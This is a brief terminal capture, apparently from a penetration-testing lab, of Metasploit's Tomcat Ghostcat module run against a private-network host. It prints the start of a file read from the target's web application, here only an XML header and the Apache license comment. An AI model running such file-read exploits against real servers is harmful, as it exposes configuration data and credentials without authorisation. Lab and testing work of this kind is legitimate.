 kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
msf auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.107.128
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->